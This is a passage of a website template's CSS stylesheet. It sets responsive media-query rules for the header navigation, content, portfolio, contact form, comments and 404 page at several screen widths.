	font-size: 0.8em;
}
.archievs {
	text-align: left;
	display: none;
}
.link {
	font-size: 0.85em;
}
.content h3 {
	font-size: 0.9em;
}
.integer li {
	width: 47%;
}
.posts h6 a {
	font-size: 0.875em;
}
.comments h6 a {
	font-size: 0.875em;
}
.categories h6 a {
	font-size: 0.875em;
}
.lorem iframe {
	width: 161px;
}
.posts li a {
	font-size: 0.85em;
}
.comments li a {
	color: #868f98;
	font-size: 0.85em;
}
.archievs li a {
	font-size: 0.85em;
}
.categories li a {
	font-size: 0.85em;
}
.footer h6 {
	font-size: 0.875em;
}
.footer {
	padding: 2em 0;
}
.footer p {
	font-size: 0.85em;
}
.content {
	padding: 2em 0;
}
.biography-into h4 {
	font-size: 1.3em;
}
.biography-into p {
	font-size: 0.85em;
}
.about h2 {
	font-size: 2em;
}
.photos h2 {
	font-size: 2em;
}
.photos {
	padding: 2em 0;
}
.error-404 h1 {
	font-size: 9em;
}
.main {
	padding: 12em 0px;
	background: #f5f6f7;
}
.contact-top h2 {
	font-size: 2em;
}
.contact-info input[type="submit"] {
	padding: 0.4em 1.8em;
	font-size: 1.1em;
}
.contact-left h5 {
	font-size: 1.4em;
}
.details p {
	font-size: 0.875em;
}
.details h3 {
	font-size: 1.4em;
}
.contact-top {
	padding: 2em 0;
	background: #f5f6f7;
}
.details {
	padding: 3em 0;
}
.leave h4 {
	font-size: 1.4em;
}
.comments1 h4 {
	font-size: 1.4em;
}
#commentform input[type="submit"] {
	padding: 0.4em 2.3em;
	font-size: 1.2em;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:768px){
.head-nav ul li{
	display:block;
	float:none;
}
.head-nav ul li a{
	border-right:none;
	color:#fff;
}
.head-nav ul{
	position: absolute;
	margin: 0;
	padding: 2% 0;
	z-index: 999;
	width: 100%;
	display: none;
	text-align: center;
	background:#556A7F;
	left:0em;
	top:9em;
}
.head-nav span.menu {
	display: block;
	background: none;
	position: absolute;
	top: 3.8em;
	right: 2em;
}
.head-nav span.menu:before{
	content:url(../images/menu.png);
	color:#FFF;
	font-size:1.3em;
	text-transform:uppercase;
	text-align:right;
	cursor:pointer;
}
.head-nav ul li a {
	font-size: 1.1em;
	padding:0.5em 1.5em;
	display:block;
}
.head-nav ul li a:hover {
	background: none; 
	color: #fff;
}
.head-nav ul li a {
	font-size: 0.875em;
	margin: 0.8em 1.3em;
}
.header-right {
	display: none;
}
#loadMore {
	padding: 8px;
	width: 13%;
	font-size: 0.875em;
}
#showLess{
	padding: 8px;
	width: 13%;
	font-size: 0.875em;
}
.header {
	padding: 1em 0;
	border-bottom: 1px solid #6f879a;
}
.praesent {
	text-align: center;
}
.content h2 {
	text-align: center;
}
.contact-top h2 {
	font-size: 1.8em;
}
.content p {
	text-align: center;
	width: 47%;
	margin: 0 auto;
}
.content h3 {
	text-align: center;
}
.integer {
	text-align: center;
	padding: 0em 1.3em 2em;
}
.vitae {
	text-align: center;
}
.integer li {
	width: 17%;
}
.lorem {
	text-align: center;
}
.lorem iframe {
	width: 310px;
}
.content h4 {
	margin-bottom: 0.2em;
}
.rec {
	margin-top: 2em;
	text-align: center;
}
.comments {
	margin:0;
}
.Aliquam {
	text-align: center;
}
.categories {
	margin: 2em 0 0;
}
.copy {
	margin: 1em 0;
	float: left;
	width: 50%;
}
.head-nav {
	padding:0;
}
.about {
	padding: 2em 0;
	text-align: center;
}
.biographys {
	margin-top: 1em;
}
.biography-into h4 {
	font-size: 1.2em;
}
a.link {
	margin-bottom: 0.5em;
}
.about h2 {
	font-size: 1.8em;
}
.photos h2 {
	font-size: 1.8em;
}
.grid_box .zoom-icon {
	height: 132px;
}
div#portfolio {
	margin: 1em 0;
	padding: 1em 1.5em;
}
.error-404 h1 {
	font-size: 7em;
}
.main {
	padding: 10em 0px;
	background: #f5f6f7;
}
.error-404 p {
	font-size: 1.1em;
}
.contact p {
	font-size: 0.85em;
}
.contact-info input[type="submit"] {
	padding: 0.4em 1.8em;
	font-size: 1em;
}
.contact-left h5 {
	font-size: 1.3em;
}
.details p {
	font-size: 0.85em;
}
.details h3 {
	font-size: 1.3em;
}
.posts {
	text-align: left;
	float: left;
	width: 50%;
	margin: 2em 0 0;
}
.archievs {
	display: none;
}
.categories {
	display: none;
}
#portfoliolist .portfolio {
	margin: 0.5em 0;
}
#loadMore {
	width: 16%;
}
#showLess{
	width: 16%;
}
.leave h4 {
	font-size: 1.3em;
}
.comments1 h4 {
	font-size: 1.3em;
	text-align: center;
}
#commentform input[type="submit"] {
	padding: 0.3em 2em;
	font-size: 1.1em;
}
.comments-main {
	text-align: center;
}
.cmts-main-right {
	margin-top: 1em;
}
.comments1 {
	margin-top: 3em;
	text-align: center;
}
.cmts-main-right h5 {
	margin: 1em 0;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:640px){
.about h2 {
	font-size: 1.6em;
}
.grid_box .zoom-icon {
	height: 105px;
}
.content p {
	width: 52%;
}
.photos h2 {
	font-size: 1.6em;
}
.error-404 h1 {
	font-size: 6em;
}
.contact-top h2 {
	font-size: 1.6em;
}
.main {
	padding: 8em 0px;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:480px){
.content h3 {
	font-size: 0.9em;
}
.content p {
	width: 77%;
}
.about h2 {
	font-size: 1.4em;
}
.photos h2 {
	font-size: 1.4em;
}
.content h4 {
	font-size: 0.9em;
}
.footer {
	padding: 1em 0;
}
.logo {
	width: 60%;
}
.head-nav span.menu {
	top: 2.5em;
	right: 2em;
}
.head-nav ul {
	top: 6em;
}
.biography-into h4 {
	font-size: 1.1em;
}
#portfoliolist .portfolio {
	width: 50%;
	margin: 0em 0;
}
.error-404 h1 {
	font-size: 5em;
}
.main {
	padding: 6em 0px;
}
a.b-home {
	padding: 0.6em 2em;
	font-size: 0.875em;
}
.error-404 p {
	font-size: 1em;
}
.contact-top h2 {
	font-size: 1.4em;
}
.contact-info input[type="submit"] {
	padding: 0.3em 1.5em;
	font-size: 0.875em;
}
.contact-left h5 {
	font-size: 1.2em;
}
.details h3 {
	font-size: 1.2em;
}
.copy {
	margin: 1em 0;
	float: none;
	width: 100%;
}
.grid_box .zoom-icon {
	height: 112px;
}
.portfolio-wrapper.grid_box.last {
	display: none;
}
#loadMore {
	width: 20%;
}
#showLess{
	width: 20%;
}
.leave h4 {
	font-size: 1.2em;
}
.comments1 h4 {
	font-size: 1.2em;
}
#commentform input[type="submit"] {
	padding: 0.3em 1.7em;
	font-size: 1em;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:320px){
.head-nav span.menu {
	top: 2.1em;
	right: 1.5em;
}
.biography-into h4 {
	font-size: 1em;
}
.grid_box .zoom-icon {
	height: 112px;
}
.content h2 {
	font-size: 0.875em;
	overflow: hidden;
	height: 16px;
}
.content p {
	font-size: 0.8125em;
}
.content h3 {
	font-size: 0.875em;
	overflow: hidden;
	height: 16px;
}
.integer li {
	width: 22%;
}
.content h4 {
	font-size: 0.875em;
}
.head-nav ul {
	top: 5em;
}
.footer p {
	font-size: 0.8125em;
}
.lorem iframe {
	width: 200px;
}
.content p {
	text-align: center;
	padding: 0.5em 0;
}
.head-nav ul li a {
	padding: 0;
}
.logo {
	width: 50%;
}
.content {
	padding: 1em 0;
}
.biography-into p {
	font-size: 0.8125em;
	overflow: hidden;
	height: 56px;
}
.about {
	padding: 1em 0;
}
.portfolio-wrapper {
	margin: 0em 0.2em;
}
.grid_box .zoom-icon {
	height: 73px;
	background-size: 30%;
}
.error-404 h1 {
	font-size: 4em;
}
.main {
	padding: 4em 0px;
}
a.b-home {
	font-size: 0.8125em;
}
.contact p {
	font-size: 0.8125em;
	overflow: hidden;
	height: 58px;
}
.contact-info input[type="submit"] {
	padding: 0.3em 1.2em;
	font-size: 0.8125em;
}
.contact-left h5 {
	font-size: 1.1em;
}
.details p {
	font-size: 0.8125em;
	overflow: hidden;
	height: 40px;
}
.details h3 {
	font-size: 1.1em;
}
.categories li a {
	font-size: 0.750em;
}
.posts li a {
	font-size: 0.750em;
}
.comments li a {
	color: #868f98;
	font-size: 0.750em;
}
.archievs li a {
	font-size: 0.750em;
}
.contact-info input[type="text"] {
	padding: 8px;
	width: 100%;
}
.contact-info textarea {
	height: 110px;
	padding: 10px;
	width: 100%;
}
.content p {
	width: 100%;
}
.categories li {
	display: block;
	overflow: hidden;
	height: 25px;
}
.comments li {
	display: block;
	overflow: hidden;
	height: 25px;
}
.posts li {
	display: block;
	overflow: hidden;
	height: 25px;
}
#portfoliolist .portfolio {
	margin: 0.3em 0;
}
strong {
	font-weight: bold;
	font-size: 0.9em;
}
.contact-top {
	padding: 1em 0;
	background: #f5f6f7;
}
.details {
	padding: 2em 0;
}
#loadMore {
	padding: 6px;
	width: 26%;
	font-size: 0.8125em;
}
#showLess{
	padding: 6px;
	width: 26%;
	font-size: 0.8125em;
}
.leave h4 {
	font-size: 1.1em;
}
.comments1 h4 {
	font-size: 1.1em;
}
#commentform input[type="submit"] {
	padding: 0.3em 1.7em;
	font-size: 0.875em;
}
.cmts-main-right h5 {
	font-size: 0.9em;
}
#commentform input[type="text"] {
	padding: 4px 12px;
	width: 80%;
	font-size: 0.875emem;
}
.comments1 {
	margin-top: 2em;
}
#commentform textarea {
	width: 80%;
	height: 100px;
}
#commentform label {
	font-size: 0.9em;
	color: #888;
}
span.icon_text {
	vertical-align: middle;
	font-size: 11px;
}
ul.links li, ul.links_middle li, ul.links_bottom li {
	margin-right: 13px;
}
}

input.err {
	border: 1px solid #ff8080;
}

.mt30 {
	margin-top: 30px;
}
/* square */
.input-field_quadratic,
.input-field_linear {
	width: 50px;
}
.form input,
.form select {
	height: 30px;
	text-align: center;
	margin-right: 5px;
}
